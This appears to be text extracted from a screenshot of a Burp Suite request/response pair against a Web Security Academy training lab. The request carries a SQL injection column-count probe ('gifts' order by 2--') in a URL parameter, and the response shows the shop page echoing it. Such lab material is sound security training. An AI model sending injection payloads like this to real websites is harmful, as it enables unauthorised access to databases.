 1 ×  +
Send Cancel < ▼ > ▼ Target: https://0afd00a603bbbaee85283521000200d9.
Request
Pretty Raw Hex \n ≡
1 GET /filter?category=gifts'+order+by+2-- HTTP/2
2 Host: 0afd00a603bbbaee85283521000200d9.web-security-academy.net
3 Cookie: session=yzpeHxQ5E00sbn7MITj44NckNcrIW8xV
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.141
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0afd00a603bbbaee85283521000200d9.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
17
18
Response
Pretty Raw Hex Render \n ≡
SHOP
gifts' order by 2--
Refine your search:
All Corporate gifts Gifts Lifestyle Tech gifts
Toys & Games